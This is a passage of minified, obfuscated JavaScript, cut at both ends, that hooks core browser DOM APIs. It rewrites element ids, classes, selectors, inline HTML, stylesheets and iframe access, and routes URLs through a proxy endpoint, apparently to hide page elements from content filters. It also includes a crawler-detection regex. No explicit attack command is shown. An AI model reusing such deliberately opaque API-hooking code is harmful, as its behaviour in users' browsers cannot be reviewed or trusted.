GH?GH[Cl(0xf69)](Go):GH;},'set':function(Go,GG,Gh){const CN=RY;if(CN(0x83b)!=typeof GG)return Go[GG]=Gh,!0x0;const GH=DE(GG);return Go[(0x0,Dr['yu'])(G8,CN(0xa35)+GH)?(0x0,D2['md'])(GH):GG]=Gh,!0x0;},'ownKeys':function(Go){const CX=RY,GG=G7[CX(0xf45)][CX(0x91d)](Go)[CX(0xf65)](Gh=>CX(0x83b)==typeof Gh&&(0x0,D2['_'])(Gh)?DS((0x0,D2['ks'])(Gh)):Gh);return GG;},'getOwnPropertyDescriptor':function(Go,GG){const CY=RY;if(CY(0x83b)==typeof GG){const Gh=DE(GG);GG=(0x0,Dr['yu'])(G8,CY(0xa35)+Gh)?(0x0,D2['md'])(Gh):GG;}return G7[CY(0xf45)][CY(0x34e)](Go,GG);}},null),o9(G7,RY(0x79a),RY(0x68e),{'get':function(){const CJ=RY;for(var Go=arguments[CJ(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][CJ(0xff2)](G7)[CJ(0xe25)][CJ(0xff2)][CJ(0xbdb)](this,...GG);return(0x0,D2['_'])(GH)&&(GH=(0x0,D2['ks'])(GH)),GH;},'set':function(Go){const Cw=RY;for(var GG=arguments[Cw(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][Cw(0xff2)](G7)[Cw(0xe25)][Cw(0xc03)][Cw(0xbdb)](this,(0x0,D2['md'])(Go),...Gh);}},function(Go){const Cy=RY;return void 0x0===Go||Go[Cy(0x310)](Cy(0x787));}),o8(G7,RY(0x75e),RY(0x384),function(Go){const Cn=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH)}),Gh=DW['A'][Cn(0xff2)](G7)[Cn(0x7b4)][Cn(0xbdb)](this,GG);return Go[Cn(0x958)](Cn(0x108d))&&Go!==GG&&null===Gh?DW['A'][Cn(0xff2)](G7)[Cn(0x7b4)][Cn(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0x75e),RY(0x971),function(Go){const CB=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH)}),Gh=DW['A'][CB(0xff2)](G7)[CB(0xeb1)][CB(0xbdb)](this,GG);return Go[CB(0x958)](CB(0x108d))&&Go!==GG&&0x0===Gh[CB(0x57e)]?DW['A'][CB(0xff2)](G7)[CB(0xeb1)][CB(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0xb8d),RY(0x384),function(Go){const Ck=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH)}),Gh=DW['A'][Ck(0xff2)](G7)[Ck(0xb18)][Ck(0xbdb)](this,GG);return Go[Ck(0x958)](Ck(0x108d))&&Go!==GG&&null===Gh?DW['A'][Ck(0xff2)](G7)[Ck(0xb18)][Ck(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0xb8d),RY(0x971),function(Go){const Ca=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH)}),Gh=DW['A'][Ca(0xff2)](G7)[Ca(0xc58)][Ca(0xbdb)](this,GG);return Go[Ca(0x958)](Ca(0x108d))&&Go!==GG&&0x0===Gh[Ca(0x57e)]?DW['A'][Ca(0xff2)](G7)[Ca(0xc58)][Ca(0xbdb)](this,Go):Gh;},Go=>Go),o9(G7,RY(0x75e),'id',{'get':function(){const Cz=RY;for(var Go=arguments[Cz(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][Cz(0xff2)](G7)[Cz(0xed4)][Cz(0xff2)][Cz(0xbdb)](this,...GG);return(0x0,D2['_'])(GH)?(0x0,D2['ks'])(GH):GH;},'set':function(Go){const Cj=RY;Cj(0x83b)!=typeof Go&&(Go=G7[Cj(0x5e1)](Go));for(var GG=arguments[Cj(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][Cj(0xff2)](G7)[Cj(0xed4)][Cj(0xc03)][Cj(0xbdb)](this,(0x0,Dr['Bo'])(G8,Go)?(0x0,D2['md'])(Go):Go,...Gh);}}),o8(G7,RY(0x75e),RY(0x4c9),function(Go,GG){const CF=RY;return DW['A'][CF(0xff2)](G7)[CF(0x4ef)][CF(0xbdb)](this,Go,mj({'_window':G7,'protectUrlContext':G6,'html':GG,'idFilter':Gh=>(0x0,Dr['Bo'])(G8,Gh),'urlFilter':Gh=>(0x0,Dr['pI'])(G8,Gh),'attributeFilter':Gh=>(0x0,Dr['yu'])(G8,Gh)}));},function(Go,GG){const Cx=RY;return!(this instanceof G7[Cx(0xf9d)]);}),o8(G7,RY(0x75e),RY(0x5d5),function(Go){const Cu=RY;return DW['A'][Cu(0xff2)](G7)[Cu(0x5a6)][Cu(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GG=>(0x0,Dr['Bo'])(G8,GG),'attributeFilter':GG=>(0x0,Dr['yu'])(G8,GG)}));}),oD(G7,RY(0x75e),RY(0xa42),{'get':function(Go,GG){const CO=RY,Gh=Go[GG];if(!Gh)return Gh;if(CO(0x87c)===GG)return function(){const CK=CO,GH=[];for(var GZ=arguments[CK(0x57e)],GT=new Array(GZ),GV=0x0;GV<GZ;GV++)GT[GV]=arguments[GV];return GT[CK(0xd7b)](Gf=>{const CQ=CK;(0x0,Dr['Bo'])(G8,Gf)&&(Gf=(0x0,D2['md'])(Gf)),GH[CQ(0xf19)](Gf);}),Gh[CK(0x413)](Go,[...GH]);};if(CO(0xf5f)===GG)return function(GH){const Ce=CO;return(0x0,Dr['Bo'])(G8,GH)&&(GH=(0x0,D2['md'])(GH)),Gh[Ce(0x413)](Go,[GH]);};if(CO(0x7db)===GG)return function(){const Cc=CO;for(var GH=arguments[Cc(0x57e)],GZ=new Array(GH),GT=0x0;GT<GH;GT++)GZ[GT]=arguments[GT];const GV=GZ[Cc(0xf65)](Gf=>(0x0,Dr['Bo'])(G8,Gf)?(0x0,D2['md'])(Gf):Gf);return Gh[Cc(0x413)](Go,[...GV]);};if(CO(0x50b)===GG)return function(GH,GZ){const Ci=CO;return(0x0,Dr['Bo'])(G8,GH)&&(GH=(0x0,D2['md'])(GH)),Gh[Ci(0x413)](Go,[GH,GZ]);};if(CO(0xd66)===GG)return function(GH,GZ){const r0=CO;return(0x0,Dr['Bo'])(G8,GH)&&(GH=(0x0,D2['md'])(GH)),(0x0,Dr['Bo'])(G8,GZ)&&(GZ=(0x0,D2['md'])(GZ)),Gh[r0(0x413)](Go,[GH,GZ]);};if(CO(0xe87)===GG)return Gh[CO(0x2f2)]('\x20')[CO(0xf65)](GH=>(0x0,D2['_'])(GH)?(0x0,D2['ks'])(GH):GH)[CO(0x4bf)]('\x20');if(GG===G7[CO(0x1ce)][CO(0x317)])return function(){const r1=CO,GH=Gh[r1(0xbdb)](Go);return new G7[(r1(0xec9))](GH,{'get':function(GZ,GT){const r2=r1,GV=GZ[GT];return GV?r2(0xced)===GT?function(){const r3=r2,Gf=GV[r3(0xbdb)](GZ);return Gf?new G7[(r3(0xec9))](Gf,{'get':function(Gs,Gb){const r4=r3,Gq=Gs[Gb];return Gq?r4(0xe87)===Gb?(0x0,D2['_'])(Gq)?(0x0,D2['ks'])(Gq):Gq:r4(0xe8b)==typeof Gq?Gq[r4(0xf69)](Gs):Gq:Gq;}}):Gf;}:r2(0xe8b)==typeof GV?GV[r2(0xf69)](GZ):GV:GV;}});};if(CO(0x83b)==typeof GG){const GH=parseInt(GG);if(!isNaN(GH))return(0x0,D2['_'])(Gh)?(0x0,D2['ks'])(Gh):Gh;}return CO(0xe8b)==typeof Gh?Gh[CO(0xf69)](Go):Gh;},'set':function(Go,GG,Gh){const r5=RY;return r5(0xe87)===GG&&(Gh=Gh[r5(0x2f2)]('\x20')[r5(0xf65)](GH=>(0x0,Dr['Bo'])(G8,GH)?(0x0,D2['md'])(GH):GH)[r5(0x4bf)]('\x20')),Go[GG]=Gh,!0x0;}},function(Go){const r6=RY;return Go&&r6(0x83b)!=typeof Go&&(Go=Go[r6(0x924)]()),Go=Go[r6(0x2f2)]('\x20')[r6(0xf65)](GG=>(0x0,Dr['Bo'])(G8,GG)?(0x0,D2['md'])(GG):GG)[r6(0x4bf)]('\x20'),DW['A'][r6(0xff2)](G7)[r6(0x10d1)][r6(0xbdb)](this,r6(0x101b),Go),Go;},()=>!0x0),o9(G7,RY(0x75e),RY(0x877),{'get':function(){const r7=RY;for(var Go=arguments[r7(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];return DW['A'][r7(0xff2)](G7)[r7(0x473)][r7(0xff2)][r7(0xbdb)](this,...GG)[r7(0x2f2)]('\x20')[r7(0xf65)](GH=>(0x0,D2['_'])(GH)?(0x0,D2['ks'])(GH):GH)[r7(0x4bf)]('\x20');},'set':function(Go){const r8=RY,GG=Go[r8(0x2f2)]('\x20')[r8(0xf65)](GT=>(0x0,Dr['Bo'])(G8,GT)?(0x0,D2['md'])(GT):GT)[r8(0x4bf)]('\x20');for(var Gh=arguments[r8(0x57e)],GH=new Array(Gh>0x1?Gh-0x1:0x0),GZ=0x1;GZ<Gh;GZ++)GH[GZ-0x1]=arguments[GZ];return DW['A'][r8(0xff2)](G7)[r8(0x473)][r8(0xc03)][r8(0xbdb)](this,GG,...GH);}}),o8(G7,RY(0x278),RY(0xfac),function(Go){const r9=RY;return DW['A'][r9(0xff2)](G7)[r9(0x944)][r9(0xbdb)](this,(0x0,D2['md'])(Go));},Go=>(0x0,Dr['Bo'])(G8,Go)),o8(G7,RY(0x702),RY(0xfac),function(Go){const rD=RY;return rD(0x83b)!=typeof Go&&(Go=G7[rD(0x5e1)](Go)),DW['A'][rD(0xff2)](G7)[rD(0xf9f)][rD(0xbdb)](this,(0x0,D2['md'])(Go));},Go=>(0x0,Dr['Bo'])(G8,Go)),o8(G7,RY(0x278),RY(0x1057),function(Go){const rm=RY;return DW['A'][rm(0xff2)](G7)[rm(0x98d)][rm(0xbdb)](this,(0x0,D2['md'])(Go));},Go=>(0x0,Dr['Bo'])(G8,Go)),o8(G7,RY(0x278),RY(0x384),function(Go){const ro=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH),'tagNameFilter':GH=>(0x0,Dr['ts'])(G8,GH)}),Gh=DW['A'][ro(0xff2)](G7)[ro(0x387)][ro(0xbdb)](this,GG);return Go[ro(0x958)](ro(0x108d))&&Go!==GG&&null===Gh?DW['A'][ro(0xff2)](G7)[ro(0x387)][ro(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0x278),RY(0x971),function(Go){const rG=RY;Go=(0x0,mc['w4'])(Go);const GG=(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':Go,'idFilter':GH=>(0x0,Dr['Bo'])(G8,GH),'attributeFilter':GH=>(0x0,Dr['yu'])(G8,GH),'tagNameFilter':GH=>(0x0,Dr['ts'])(G8,GH)}),Gh=DW['A'][rG(0xff2)](G7)[rG(0x211)][rG(0xbdb)](this,GG);return Go[rG(0x958)](rG(0x108d))&&Go!==GG&&0x0===Gh[rG(0x57e)]?DW['A'][rG(0xff2)](G7)[rG(0x211)][rG(0xbdb)](this,Go):Gh;},Go=>Go),o8(G7,RY(0x278),RY(0x224),function(Go){const rh=RY;return(0x0,Dr['ts'])(G8,Go)&&(Go=rh(0xb2f)+(0x0,D2['md'])(Go)),DW['A'][rh(0xff2)](G7)[rh(0xa0a)][rh(0xbdb)](this,Go);}),o8(G7,RY(0x278),RY(0xf55),function(Go){const rt=RY;return(0x0,Dr['ts'])(G8,Go)&&(Go=rt(0xb2f)+(0x0,D2['md'])(Go)),DW['A'][rt(0xff2)](G7)[rt(0xb7c)][rt(0xbdb)](this,Go);}),o9(G7,RY(0x60b),RY(0xf01),{'get':function(){const rH=RY;for(var Go=arguments[rH(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][rH(0xff2)](G7)[rH(0x9f6)][rH(0xff2)][rH(0x413)](this,GG);if((0x0,D3['EW'])(GH)){const GZ=(0x0,D3['sH'])(GH)[rH(0x28c)];GH=oI(GZ)?GH:GZ;}return GH;},'set':function(Go){const rZ=RY,GG=DW['A'][rZ(0xff2)](G7)[rZ(0x527)][rZ(0xbdb)](this,rZ(0xcc6));(0x0,Dr['pI'])(G8,Go)&&(Go=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Go,'kind':rZ(0xa65)===GG?D3['MN'][rZ(0x58c)]:D3['MN'][rZ(0x6ea)],'baseUrl':DW['A'][rZ(0xff2)](G7)[rZ(0x1bc)][rZ(0xff2)][rZ(0x413)](G7[rZ(0x702)]),'endpoint':D0['A'][rZ(0x9c5)]}));for(var Gh=arguments[rZ(0x57e)],GH=new Array(Gh>0x1?Gh-0x1:0x0),GZ=0x1;GZ<Gh;GZ++)GH[GZ-0x1]=arguments[GZ];return DW['A'][rZ(0xff2)](G7)[rZ(0x9f6)][rZ(0xc03)][rZ(0xbdb)](this,Go,...GH);}}),o9(G7,RY(0x60b),RY(0xcc6),{'get':function(){const rT=RY;for(var Go=arguments[rT(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];let GH=DW['A'][rT(0xff2)](G7)[rT(0x56f)][rT(0xff2)][rT(0x413)](this,GG);return(0x0,D2['_'])(GH)&&(GH=(0x0,D2['ks'])(GH)),GH;},'set':function(Go){const rV=RY;[rV(0xa65),rV(0x471),rV(0xf44),rV(0xd3b)][rV(0x958)](Go)||Go&&(0x0,Dr['Bo'])(G8,Go)&&(Go=(0x0,D2['md'])(Go));for(var GG=arguments[rV(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];return DW['A'][rV(0xff2)](G7)[rV(0x56f)][rV(0xc03)][rV(0xbdb)](this,Go,...Gh);}}),o9(G7,RY(0x79a),RY(0xf23),{'get':function(){const rf=RY,Go=DW['A'][rf(0xff2)](G7)[rf(0x527)][rf(0xbdb)](this,rf(0x75a));for(var GG=arguments[rf(0x57e)],Gh=new Array(GG),GH=0x0;GH<GG;GH++)Gh[GH]=arguments[GH];const GZ=DW['A'][rf(0xff2)](G7)[rf(0x10a2)][rf(0xff2)][rf(0xbdb)](this,...Gh);if(oo(G7,GZ,Go)){if(o1(GZ),Gm[rf(0xbdb)](this))o2(G6,GZ);else{if(oW(G6,GZ,G8),!GZ[rf(0x8e9)]){const GT=ob(GZ,G6,G8);GT();const GV=setInterval(()=>{const rs=rf,Gf=DW['A'][rs(0xff2)](G7)[rs(0x527)][rs(0xbdb)](this,rs(0x75a));oo(G7,GZ,Gf)?GT():clearInterval(GV);},0x3e8);GZ[rf(0x8e9)]=GT;}}}return DW['A'][rf(0xff2)](G7)[rf(0x6d1)][rf(0xff2)][rf(0xbdb)](this,...Gh);}}),o9(G7,RY(0x79a),RY(0x3eb),{'get':function(){const rb=RY;for(var Go=arguments[rb(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][rb(0xff2)](G7)[rb(0x10a2)][rb(0xff2)][rb(0xbdb)](this,...GG);if(!GH)return GH;const GZ=DW['A'][rb(0xff2)](G7)[rb(0x527)][rb(0xbdb)](this,rb(0x75a));if(oo(G7,GH,GZ)){if(o1(GH),Gm[rb(0xbdb)](this))o2(G6,GH);else{if(oW(G6,GH,G8),!GH[rb(0x8e9)]){const GT=ob(GH,G6,G8);GT();const GV=setInterval(()=>{const rq=rb,Gf=DW['A'][rq(0xff2)](G7)[rq(0x527)][rq(0xbdb)](this,rq(0x75a));oo(G7,GH,Gf)?GT():clearInterval(GV);},0x3e8);GH[rb(0x8e9)]=GT;}}}if(GZ&&(0x0,D3['EW'])(GZ)){const Gf=new URL((0x0,D3['sH'])(GZ)[rb(0x28c)]);if((rb(0x737)===Gf[rb(0xed9)]||rb(0x4cc)===Gf[rb(0xed9)])&&Gf[rb(0x8ed)][rb(0x958)](rb(0xc95))||rb(0x78b)===Gf[rb(0xed9)]&&Gf[rb(0x8ed)][rb(0x958)](rb(0x99a))||rb(0x548)===Gf[rb(0xed9)]&&'/'===Gf[rb(0x8ed)])return mQ[rb(0xff2)](G7,GH);}return GH;}}),o9(G7,RY(0x92a),RY(0xef0),{'get':function(){const rI=RY;for(var Go=arguments[rI(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];const GH=DW['A'][rI(0xff2)](G7)[rI(0x6bc)][rI(0xff2)][rI(0xbdb)](this,...GG),GZ=DW['A'][rI(0xff2)](G7)[rI(0x33f)][rI(0xff2)][rI(0xbdb)](this);if(rI(0x83b)==typeof GZ&&GZ[rI(0x958)](rI(0x544)))try{const GT=JSON[rI(0x494)](GZ);if(rI(0xace)===GT[rI(0x1054)]&&rI(0xcbc)===GT[rI(0x191)])return GH;}catch(GV){}return rI(0x942)==typeof GZ&&GZ[rI(0x358)]||D0['A'][rI(0x9c5)]!==DW['A'][rI(0xff2)](G7)[rI(0xa93)][rI(0xff2)][rI(0xbdb)](this)||(Gf=>!(rI(0x83b)!=typeof Gf||!Gf[rI(0x310)](rI(0xd51))))(GZ)?GH:mQ[rI(0xff2)](G7,GH);}}),o9(G7,RY(0x79a),RY(0x99c),{'get':function(){const rU=RY;for(var Go=arguments[rU(0x57e)],GG=new Array(Go),Gh=0x0;Gh<Go;Gh++)GG[Gh]=arguments[Gh];return DW['A'][rU(0xff2)](G7)[rU(0x10c9)][rU(0xff2)][rU(0xbdb)](this,...GG);},'set':function(Go){const rW=RY;if(!Go)return DW['A'][rW(0xff2)](G7)[rW(0x10c9)][rW(0xc03)][rW(0xbdb)](this,Go);Go=Go[rW(0x924)]();const GG=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':D0['A'][rW(0x9c5)]+rW(0xcfc),'kind':D3['MN'][rW(0x4a3)],'baseUrl':DW['A'][rW(0xff2)](G7)[rW(0x1bc)][rW(0xff2)][rW(0x413)](G7[rW(0x702)]),'endpoint':D0['A'][rW(0x9c5)]});return Go=Go[rW(0x958)](GG)?mj({'_window':G7,'protectUrlContext':G6,'html':Go}):rW(0xf9a)[rW(0x533)](mY,rW(0xd9f))[rW(0x533)](GG,rW(0xf9b))[rW(0x533)]((0x0,mJ['x'])()['id'],rW(0x4f5))+mj({'_window':G7,'protectUrlContext':G6,'html':Go}),DW['A'][rW(0xff2)](G7)[rW(0x10c9)][rW(0xc03)][rW(0xbdb)](this,Go);}},Gm),o9(G7,RY(0xd98),RY(0xf8d),{'get':function(){const rM=RY;var Go,GG;return null!==(Go=null===(GG=this[rM(0x75c)])||void 0x0===GG?void 0x0:GG[rM(0xf8d)])&&void 0x0!==Go?Go:DW['A'][rM(0xff2)](G7)[rM(0xf92)][rM(0xff2)][rM(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0xc92),{'get':function(){const rp=RY;var Go,GG;return null!==(Go=null===(GG=this[rp(0x75c)])||void 0x0===GG?void 0x0:GG[rp(0xc92)])&&void 0x0!==Go?Go:DW['A'][rp(0xff2)](G7)[rp(0xf52)][rp(0xff2)][rp(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0xf7f),{'get':function(){const rv=RY;var Go,GG;return null!==(Go=null===(GG=this[rv(0x75c)])||void 0x0===GG?void 0x0:GG[rv(0xf7f)])&&void 0x0!==Go?Go:DW['A'][rv(0xff2)](G7)[rv(0x611)][rv(0xff2)][rv(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0x9f1),{'get':function(){const rA=RY;var Go,GG;return null!==(Go=null===(GG=this[rA(0x75c)])||void 0x0===GG?void 0x0:GG[rA(0x9f1)])&&void 0x0!==Go?Go:DW['A'][rA(0xff2)](G7)[rA(0x637)][rA(0xff2)][rA(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0xff9),{'get':function(){const rL=RY;var Go,GG;return null!==(Go=null===(GG=this[rL(0x75c)])||void 0x0===GG?void 0x0:GG[rL(0xff9)])&&void 0x0!==Go?Go:DW['A'][rL(0xff2)](G7)[rL(0xc8f)][rL(0xff2)][rL(0xbdb)](this);}}),o9(G7,RY(0xd98),RY(0xc20),{'get':function(){const rP=RY;var Go,GG;return null!==(Go=null===(GG=this[rP(0x75c)])||void 0x0===GG?void 0x0:GG[rP(0xc20)])&&void 0x0!==Go?Go:DW['A'][rP(0xff2)](G7)[rP(0xbf5)][rP(0xff2)][rP(0xbdb)](this);}}),o8(G7,RY(0x8bb),RY(0x10cb),function(Go){const rg=RY;if(this instanceof G7[rg(0x75e)]&&rg(0x1e9)===this[rg(0xee2)][rg(0x1e1)]()&&Go instanceof G7[rg(0x733)]){const GG=DW['A'][rg(0xff2)](G7)[rg(0xdc9)][rg(0xff2)][rg(0xbdb)](Go);if((0x0,Dr['xP'])(G8,GG))try{DW['A'][rg(0xff2)](G7)[rg(0xdc9)][rg(0xc03)][rg(0xbdb)](Go,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GG,'idFilter':Gh=>(0x0,Dr['Bo'])(G8,Gh),'urlFilter':Gh=>(0x0,Dr['pI'])(G8,Gh),'attributeFilter':Gh=>(0x0,Dr['yu'])(G8,Gh)}));}catch(Gh){}}return DW['A'][rg(0xff2)](G7)[rg(0x956)][rg(0xbdb)](this,Go);}),o8(G7,RY(0x359),RY(0x96d),function(Go){const rd=RY;for(var GG=arguments[rd(0x57e)],Gh=new Array(GG>0x1?GG-0x1:0x0),GH=0x1;GH<GG;GH++)Gh[GH-0x1]=arguments[GH];if(this instanceof G7[rd(0x359)]&&Go instanceof G7[rd(0xb8d)]){const GZ=Array[rd(0x106c)](Go[rd(0xeab)])[rd(0xf65)](GT=>GT instanceof G7[rd(0x733)]?DW['A'][rd(0xff2)](G7)[rd(0xdc9)][rd(0xff2)][rd(0xbdb)](GT):'');return DW['A'][rd(0xff2)](G7)[rd(0xdc9)][rd(0xc03)][rd(0xbdb)](Go,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GZ[rd(0x4bf)](''),'idFilter':GT=>(0x0,Dr['Bo'])(G8,GT),'urlFilter':GT=>(0x0,Dr['pI'])(G8,GT),'attributeFilter':GT=>(0x0,Dr['yu'])(G8,GT)})),DW['A'][rd(0xff2)](G7)[rd(0x173)][rd(0xbdb)](this,Go,...Gh);}return DW['A'][rd(0xff2)](G7)[rd(0x173)][rd(0xbdb)](this,Go,...Gh);}),Object[RY(0xbea)](G7)[RY(0xd7b)](Go=>{const rR=RY;try{if(!Go[rR(0x310)](rR(0x7d5))||!Go[rR(0xf0f)](rR(0x75e)))return;const GG=[rR(0x346),rR(0xd23)];for(const Gh of GG){const GH=G7[rR(0xbcf)][rR(0x34e)](G7[Go][rR(0x854)],Gh);GH&&G7[rR(0xbcf)][rR(0x4b3)](G7[Go][rR(0x854)],Gh,{'get':function(){const rC=rR;for(var GZ=arguments[rC(0x57e)],GT=new Array(GZ),GV=0x0;GV<GZ;GV++)GT[GV]=arguments[GV];if(!(0x0,Dr['sU'])(G8,this))return GH[rC(0xff2)][rC(0xbdb)](this,...GT);let Gf=GH[rC(0xff2)][rC(0xbdb)](this,...GT);return rC(0x83b)==typeof Gf&&Gf[rC(0x310)](rC(0x46d))&&(Gf=Gf[rC(0x4ed)](0x3)),Gf;},'set':function(GZ){const rr=rR;for(var GT=arguments[rr(0x57e)],GV=new Array(GT>0x1?GT-0x1:0x0),Gf=0x1;Gf<GT;Gf++)GV[Gf-0x1]=arguments[Gf];return(0x0,Dr['sU'])(G8,this)?(rr(0x83b)!=typeof GZ&&rr(0x6d7)!=typeof GZ||(GZ=rr(0x46d)+GZ),GH[rr(0xff2)][rr(0xbdb)](this)===GZ?GZ:GH[rr(0xc03)][rr(0xbdb)](this,GZ,...GV)):GH[rr(0xc03)][rr(0xbdb)](this,GZ,...GV);}});}}catch(GZ){}});}const oM=G6=>{try{G6();}catch(G7){}};function op(G6){const rS=pl;var G7;if(D7['A'][rS(0x7d9)](rS(0xa5a)),null!==(G7=window[rS(0x1eb)])&&void 0x0!==G7&&G7[rS(0xe4c)])return;const G8=window[rS(0x1eb)]||[];window[rS(0x1eb)]={'push':Gm=>oM(Gm),'__replaced':!0x0};for(const Gm of[...G8][rS(0xe67)]())oM(Gm);const G9=Go=>{const rE=rS;rE(0x834)===Go[rE(0x57d)]?Go[rE(0xdeb)](...Go[rE(0x95b)]):rE(0xb1f)===Go[rE(0x57d)]?Go[rE(0xdeb)]():rE(0xc8e)===Go[rE(0x57d)]&&Go[rE(0xfb2)]();},GD=window[rS(0x914)]||[];window[rS(0x914)]={'push':Go=>setTimeout(()=>G9(Go),0x0)};for(const Go of GD)oM(()=>G9(Go));}function ov(G6){const rl=pl;return rl(0xfe1)===function(G7){const rN=rl;try{return new URL(G7)[rN(0x5e5)][rN(0xff2)](rN(0x5db))||'';}catch(G8){return'';}}(G6);}var oA=o(0xabf);const oL=class{static[pl(0xb11)](){const rX=pl;var G6,G7;let G8=arguments[rX(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:rX(0xe94),G9=!(arguments[rX(0x57e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const GD=Date[rX(0xf16)](),Gm=GD-GD%0x5265c00,Go=Gm-0x5265c00,GG=Gm+0x5265c00,Gh=rX(0x704)+(0x0,oq['t'])(G8+'_'+Gm),GH=rX(0x704)+(0x0,oq['t'])(G8+'_'+Go),GZ=rX(0x704)+(0x0,oq['t'])(G8+'_'+GG);return Gh===GH||Gh===GZ||GH===GZ||!(null!==(G6=null!==(G7=window[Gh])&&void 0x0!==G7?G7:window[GH])&&void 0x0!==G6?G6:window[GZ])&&(G9&&(window[Gh]=!0x0,window[GH]=!0x0,window[GZ]=!0x0),!0x0);}};var oP,og=o(0xd17),od=/bot|crawl|http|lighthouse|scan|search|spider/i,oR=function(G6,G7){const rY=pl;return oR=Object[rY(0xc60)]||{'__proto__':[]}instanceof Array&&function(G8,G9){const rJ=rY;G8[rJ(0x780)]=G9;}||function(G8,G9){const rw=rY;for(var GD in G9)Object[rw(0x854)][rw(0x1b3)][rw(0xbdb)](G9,GD)&&(G8[GD]=G9[GD]);},oR(G6,G7);};function oC(G6,G7,G8,G9){return new(G8||(G8=Promise))(function(GD,Gm){const rk=a2m;function Go(GH){const ry=a2m;try{Gh(G9[ry(0xced)](GH));}catch(GZ){Gm(GZ);}}function GG(GH){const rn=a2m;try{Gh(G9[rn(0x838)](GH));}catch(GZ){Gm(GZ);}}function Gh(GH){const rB=a2m;var GZ;GH[rB(0x500)]?GD(GH[rB(0xe87)]):(GZ=GH[rB(0xe87)],GZ instanceof G8?GZ:new G8(function(GT){GT(GZ);}))[rB(0x304)](Go,GG);}Gh((G9=G9[rk(0x413)](G6,G7||[]))[rk(0xced)]());});}function or(G6,G7){const ra=pl;var G8,G9,GD,Gm,Go={'label':0x0,'sent':function(){if(0x1&GD[0x0])throw GD[0x1];return GD[0x1];},'trys':[],'ops':[]};return Gm={'next':GG(0x0),'throw':GG(0x1),'return':GG(0x2)},ra(0xe8b)==typeof Symbol&&(Gm[Symbol[ra(0x317)]]=function(){return this;}),Gm;function GG(Gh){return function(GH){return function(GZ){const rz=a2m;if(G8)throw new TypeError(rz(0x7fd));for(;Gm&&(Gm=0x0,GZ[0x0]&&(Go=0x0)),Go;)try{if(G8=0x1,G9&&(GD=0x2&GZ[0x0]?G9[rz(0x832)]:GZ[0x0]?G9[rz(0x838)]||((GD=G9[rz(0x832)])&&GD[rz(0xbdb)](G9),0x0):G9[rz(0xced)])&&!(GD=GD[rz(0xbdb)](G9,GZ[0x1]))[rz(0x500)])return GD;switch(G9=0x0,GD&&(GZ=[0x2&GZ[0x0],GD[rz(0xe87)]]),GZ[0x0]){case 0x0:case 0x1:GD=GZ;break;case 0x4:return Go[rz(0x94d)]++,{'value':GZ[0x1],'done':!0x1};case 0x5:Go[rz(0x94d)]++,G9=GZ[0x1],GZ=[0x0];continue;case 